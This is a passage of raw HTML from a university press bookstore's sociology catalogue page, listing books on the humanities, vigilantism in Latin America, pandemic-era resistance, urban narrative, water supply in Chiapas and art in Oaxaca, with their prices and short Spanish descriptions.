	<a class="wishlist-icon addToWishlist wishlistProd_2675" data-id-product="2675" data-name-product="Las competencias y las humanidades" data-images-product="https://libros.buap.mx/1618-small_default/las-competencias-y-las-humanidades.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2675', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2675-las-competencias-y-las-humanidades-9786075256191.html">Las competencias y las...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$140.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">¿Quién soy?</p>
<p>¿Cuál es mi propósito?</p>
<p style="text-align:justify;">Son preguntas fundamentales que suelen introducir a los estudiantes al campo de las Humanidades. En este trabajo ambas preguntas se han redirigido hacia lagunas de las disciplinas que componen este amplio campo de estudios (Filosofía, Historia, Literatura y Lingüística).</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2675">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2675">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2675" data-id-product="2675" data-name-product="Las competencias y las humanidades" data-images-product="https://libros.buap.mx/1618-small_default/las-competencias-y-las-humanidades.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2675', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2952" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2952-vigilantismo-en-america-latina-violencias-colectivas-apropiaciones-de-la-justicia-y-desafios-a-la-seguridad-publica-9789878133416.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1936-home_default/vigilantismo-en-america-latina-violencias-colectivas-apropiaciones-de-la-justicia-y-desafios-a-la-seguridad-publica.jpg"
                  alt = "Vigilantismo en América Latina. Violencias colectivas, apropiaciones de la justicia y desafíos a la seguridad pública"
                  data-full-size-image-url = "https://libros.buap.mx/1936-large_default/vigilantismo-en-america-latina-violencias-colectivas-apropiaciones-de-la-justicia-y-desafios-a-la-seguridad-publica.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2952" data-id-product="2952" data-name-product="Vigilantismo en América Latina. Violencias colectivas, apropiaciones de la justicia y desafíos a la seguridad pública" data-images-product="https://libros.buap.mx/1936-small_default/vigilantismo-en-america-latina-violencias-colectivas-apropiaciones-de-la-justicia-y-desafios-a-la-seguridad-publica.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2952', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2952-vigilantismo-en-america-latina-violencias-colectivas-apropiaciones-de-la-justicia-y-desafios-a-la-seguridad-publica-9789878133416.html">Vigilantismo en América...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Un fenómeno emergente de las últimas décadas en América Latina han sido las apropiaciones comunitarias de la seguridad y la justicia. En distintos contextos, ciudadanos convocados de manera espontánea u organizada resuelven hacerse cargo de su seguridad o ejecutar castigos con relativa independencia de las instituciones estatales. Los textos compilados en este libro contribuyen a la comprensión de estos fenómenos a la luz de una revisión conceptual de la noción de vigilantismo.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2952">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2952">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2952" data-id-product="2952" data-name-product="Vigilantismo en América Latina. Violencias colectivas, apropiaciones de la justicia y desafíos a la seguridad pública" data-images-product="https://libros.buap.mx/1936-small_default/vigilantismo-en-america-latina-violencias-colectivas-apropiaciones-de-la-justicia-y-desafios-a-la-seguridad-publica.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2952', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2131" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2131-la-cultura-del-bien-pensar-9786074874136.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1734-home_default/la-cultura-del-bien-pensar.jpg"
                  alt = "La cultura del bien pensar"
                  data-full-size-image-url = "https://libros.buap.mx/1734-large_default/la-cultura-del-bien-pensar.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2131" data-id-product="2131" data-name-product="La cultura del bien pensar" data-images-product="https://libros.buap.mx/1734-small_default/la-cultura-del-bien-pensar.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2131', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2131-la-cultura-del-bien-pensar-9786074874136.html">La cultura del bien pensar</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro es un complicado de textos que tienen sus origen en el Seminario La Cultural de Bien Pensar de la BUAP, enfocado en dos foros principales: la misión de la universidad; y libertad, laicidad y revolución.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2131">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2131">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2131" data-id-product="2131" data-name-product="La cultura del bien pensar" data-images-product="https://libros.buap.mx/1734-small_default/la-cultura-del-bien-pensar.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2131', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2950" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2950-experiencias-de-resistencias-entre-utopias-y-distopias-luchas-invisibles-en-tiempos-de-pandemia-9786075258942.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1934-home_default/experiencias-de-resistencias-entre-utopias-y-distopias-luchas-invisibles-en-tiempos-de-pandemia.jpg"
                  alt = "Experiencias de resistencias entre utopías y distopías. Luchas invisibles en tiempos de pandemia"
                  data-full-size-image-url = "https://libros.buap.mx/1934-large_default/experiencias-de-resistencias-entre-utopias-y-distopias-luchas-invisibles-en-tiempos-de-pandemia.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2950" data-id-product="2950" data-name-product="Experiencias de resistencias entre utopías y distopías. Luchas invisibles en tiempos de pandemia" data-images-product="https://libros.buap.mx/1934-small_default/experiencias-de-resistencias-entre-utopias-y-distopias-luchas-invisibles-en-tiempos-de-pandemia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2950', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2950-experiencias-de-resistencias-entre-utopias-y-distopias-luchas-invisibles-en-tiempos-de-pandemia-9786075258942.html">Experiencias de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$260.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Los textos de este libro se sitúan en la coyuntura de la pandemia del COVID19, la cual ha sido un “shock”. Los gobiernos han intentado legitimar y naturalizar la injusticia a través de medidas más totalitarias y represivas. Sin embargo, movimientos de negatividad a la instrumentalización capitalista no cedieron. Aunque invisibles demarcan interconexiones entre múltiples luchas contra la desigualdad que está creciendo con una rapidez obscena.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2950">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2950">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2950" data-id-product="2950" data-name-product="Experiencias de resistencias entre utopías y distopías. Luchas invisibles en tiempos de pandemia" data-images-product="https://libros.buap.mx/1934-small_default/experiencias-de-resistencias-entre-utopias-y-distopias-luchas-invisibles-en-tiempos-de-pandemia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2950', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2755" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2755-narrar-la-ciudad-9786075253596.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1761-home_default/narrar-la-ciudad.jpg"
                  alt = "Narrar la ciudad"
                  data-full-size-image-url = "https://libros.buap.mx/1761-large_default/narrar-la-ciudad.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2755" data-id-product="2755" data-name-product="Narrar la ciudad" data-images-product="https://libros.buap.mx/1761-small_default/narrar-la-ciudad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2755', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2755-narrar-la-ciudad-9786075253596.html">Narrar la ciudad</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$250.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En Narrar la ciudad se exponen experiencias del hacer, recordar y vivir ciudades, en especial del turismo en pueblos mexicanos. Éstas han de abordarse desde la narrativa de los lugares. Para conseguirlo, se propone rescatar la metáfora con el propósito de construir los relatos contenidos en los símbolos del espacio edificado.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2755">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2755">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2755" data-id-product="2755" data-name-product="Narrar la ciudad" data-images-product="https://libros.buap.mx/1761-small_default/narrar-la-ciudad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2755', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2309" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2309-entre-la-insalubridad-y-la-higiene-el-abasto-de-agua-en-los-principales-centros-urbanos-de-chiapas-1880-1942-9786077855309.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1415-home_default/entre-la-insalubridad-y-la-higiene-el-abasto-de-agua-en-los-principales-centros-urbanos-de-chiapas-1880-1942.jpg"
                  alt = "Entre la insalubridad y la higiene. El abasto de agua en los principales centros urbanos de Chiapas, 1880-1942"
                  data-full-size-image-url = "https://libros.buap.mx/1415-large_default/entre-la-insalubridad-y-la-higiene-el-abasto-de-agua-en-los-principales-centros-urbanos-de-chiapas-1880-1942.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2309" data-id-product="2309" data-name-product="Entre la insalubridad y la higiene. El abasto de agua en los principales centros urbanos de Chiapas, 1880-1942" data-images-product="https://libros.buap.mx/1415-small_default/entre-la-insalubridad-y-la-higiene-el-abasto-de-agua-en-los-principales-centros-urbanos-de-chiapas-1880-1942.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2309', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2309-entre-la-insalubridad-y-la-higiene-el-abasto-de-agua-en-los-principales-centros-urbanos-de-chiapas-1880-1942-9786077855309.html">Entre la insalubridad y la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$170.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El presente trabajo analiza el abasto de agua en los principales centros urbanos de Chiapas, Comitán, Tapachula, San Cristóbal de las Casas, Tuxtla Gutiérrez y Chiapa de Corzo. La investigación se centra en el periodo de 1880 a 1942.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2309">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2309">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2309" data-id-product="2309" data-name-product="Entre la insalubridad y la higiene. El abasto de agua en los principales centros urbanos de Chiapas, 1880-1942" data-images-product="https://libros.buap.mx/1415-small_default/entre-la-insalubridad-y-la-higiene-el-abasto-de-agua-en-los-principales-centros-urbanos-de-chiapas-1880-1942.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2309', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2717" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2717-imagenes-en-oaxaca-arte-politica-y-memoria-9786079061890.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1688-home_default/imagenes-en-oaxaca-arte-politica-y-memoria.jpg"
                  alt = "Imágenes en Oaxaca Arte, politica y memoria"
                  data-full-size-image-url = "https://libros.buap.mx/1688-large_default/imagenes-en-oaxaca-arte-politica-y-memoria.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2717" data-id-product="2717" data-name-product="Imágenes en Oaxaca. Arte, politica y memoria" data-images-product="https://libros.buap.mx/1688-small_default/imagenes-en-oaxaca-arte-politica-y-memoria.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2717', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
